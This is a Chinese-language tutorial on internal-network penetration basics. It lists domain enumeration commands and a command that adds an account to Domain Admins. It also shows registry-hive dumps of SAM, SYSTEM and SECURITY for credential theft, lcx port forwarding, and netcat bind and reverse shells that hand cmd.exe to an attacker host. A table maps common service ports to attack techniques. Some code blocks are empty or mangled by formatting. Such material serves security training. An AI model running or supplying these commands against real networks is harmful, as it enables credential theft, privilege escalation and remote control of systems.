内网渗透基础知识

前言

了解一下内网的ip分配。。。。。。

内网常用的三种ip:

A类 10.0.0.0–10.255.255.255

B类 172.16.0.0–172.31.255.255

C类 192.168.0.0–192.168.255.255

什么是域控制器

域控制器是指在“域”模式下,至少有一台服务器负责每一台联入网络的电脑和用户的验证工作,相当于一个单位的门卫一样,称为域控制器(Domain Controller,简写为DC)

在域中拥有最高权限,它能对域中的所有计算机进行操作和管理。

一、内网中常用的系统命令

1.内网网络探测常用命令

1 |

|

2.windows操作命令

1 | net group /domain //获得所有域用户组列表 |

普通域用户提升为域管理员:net group "Domain Admins" xxx /add /domain

3.基本内网渗透命令

1 | ipconfig /all //查看ip地址 |

4.导出注册表的命令

1 | reg save hklm\sam sam.hive & reg save hklm\system system.hive & reg save hklm\security security.hive |

二、内网测试中代理与端口转发





正向代理Lhost ——> proxy ——> Rhost

Lhost为了访问到Rhost,向proxy发送了一个请求并且指定目标是Rhost,然后proxy向Rhost转交请求并将获得的内容返回给Lhost,简单来说正向代理就是proxy代替了我们去访问Rhost。

正向代理就像一个跳板,比如ABC三个

IP,A能访问B,B能访问C,A不能访问C,那么,正向代理就是A去访问B,告诉B自己要访问C的什么内容,然后B去代替A来访问,接着把访问到的内容返回给A,这样就相当于A访问到了C。



反向代理Lhost <——> proxy <——> firewall <——> Rhost

反向代理是我们经常用到的一种代理方式,因为它可以有效的穿透防火墙,这也是很多网站保护集群的一种做法,他们将内网中的web(A)代

理到外网的一台服务器(B)上,当用户访问这台服务器(B)时,他们以为自己访问的是原始的web(A)。

windows lcx端口转发

lcx常用命令:1

2

3

4

5

61: -listen <ConnectPort1> <TransmitPort2>

监听p1,接收由p2转发过来的数据

2: -tarn <ConnectPort> <TransmitHost> <TransmitPort>

端口转向功能,通过访问该端口可以直接与该主机或另一台主机的某一个端口进行通信

3: -slave <TransmitHostB> <PortB> <TransmitHostA> <PortA>

端口转发功能,将目标A机上的端口A,转发到外网B机的端口B上

内网上执行:lcx.exe –slave 192.168.100.101 8888 192.168.100.111 3389

NC反弹CMDshell(netcat)

靶机上输入:

nc.exe -l -p 8888 -e cmd.exe

将cmd.exe转发到8888端口

攻击机输入:

nc.exe -nvv 192.168.100.101 8888

连接到靶机的8888端口(获取cmd.exe的执行权限)

反向连接:

攻击机输入:

nc.exe -l -p 8888

监听本地8888端口

靶机上输入:

nc.exe -e cmd.exe 192.168.100.100 8888

将靶机的cmd.exe转发到攻击机的8888端口

三、如何内网信息收集

拿下边界机器后,我们首先要明白的是:这台边界机器在内网中处于什么地位,内网的架构是什么样子,判断有没有域,只要找到域控,拿下域控,便可以操控整个域。

首先我们获取当前组的计算机名 net view 这个命令可以查看同一域/工作组的计算机列表,

然后我们可以查看当前的计算机名、用户名、系统版本、工作站域、登

陆域等等

通过 net view /domain 这个命令我们可以看有哪些域。

查询指定域列表:

net view /domain:contoso

通过计算机名获取其Ip地址:

ping –n 1 DC1 -4

Ping命令扫描计算机数量:

for /l %i in (1,1,255) do @ping 192.168.100.%i -w 1 -n 1 | find /i "ttl"



以下命令在执行的时候会发送到域控中查询,如果渗透的机器不是域用户权限,则会出现报错

查看域中的用户名:

net user /domain

查询域组名称:

net group /domain

添加域管理员账号:

我们先添加普通域用户net user 用户名 密码 /add /domain

普通域用户提升为域管理员:

net group "Domain Admins" linen /add /domain

查看域控制器:

net group "Domain controllers"

查询所有计算机名称:

dsquery computer

寻找域控的方式有很多种方式。比如说一般的域控也是DNS



主机,我们看一下DNS的IP就能确定域控。又比如net time /domain 这个命令是通过时间服务器来寻找域控,又或者用命令net group "Domain Controllers" /domain来查找域控

四、端口与服务

| 端口号 | 端口说明 | 攻击技巧 |

|---|---|---|

| 21/22/69 | ftp/tftp:文件传输协议 | 爆破\嗅探\溢出\后门 |

| 22 | ssh:远程连接 | 爆破OpenSSH;28个退格 |

| 23 | telnet:远程连接 | 爆破\嗅探 |

| 25 | smtp:邮件服务 | 邮件伪造 |

| 53 | DNS:域名系统 | DNS区域传输\DNS劫持\DNS缓存投毒\DNS欺骗\利用DNS隧道技术刺透防火墙 |

| 67/68 | dhcp | 劫持\欺骗 |

| 110 | pop3 | 爆破 |

| 139 | samba | 爆破\未授权访问\远程代码执行 |

| 143 | imap | 爆破 |

| 161 | snmp | 爆破 |

| 389 | ldap | 注入攻击\未授权访问 |

| 512/513/514 | linux r | 直接使用rlogin |

| 873 | rsync | 未授权访问 |

| 1080 | socket | 爆破:进行内网渗透 |

| 1352 | lotus | 爆破:弱口令\信息泄漏:源代码 |

| 1433 | mssql | 爆破:使用系统用户登录\注入攻击 |

| 1521 | oracle | 爆破:TNS\注入攻击 |

| 2049 | nfs | 配置不当 |

| 2181 | zookeeper | 未授权访问 |

| 3306 | mysql | 爆破\拒绝服务\注入 |

| 3389 | rdp | 爆破\Shift后门\0708 |

| 4848 | glassfish | 爆破:控制台弱口令\认证绕过 |

| 5000 | sybase/DB2 | 爆破\注入 |

| 5432 | postgresql | 缓冲区溢出\注入攻击\爆破:弱口令 |

| 5632 | pcanywhere | 拒绝服务\代码执行 |

| 5900 | vnc | 爆破:弱口令\认证绕过 |

| 6379 | redis | 未授权访问\爆破:弱口令 |

| 7001 | weblogic | Java反序列化\控制台弱口令\控制台部署webshell |

| 80/443/8080 | web | 常见web攻击\控制台爆破\对应服务器版本漏洞 |

| 8069 | zabbix | 远程命令执行 |

| 9090 | websphere控制台 | 爆破:控制台弱口令\Java反序列 |

| 9200/9300 | elasticsearch | 远程代码执行 |

| 11211 | memcacache | 未授权访问 |

| 27017 | mongodb | 爆破\未授权访问 |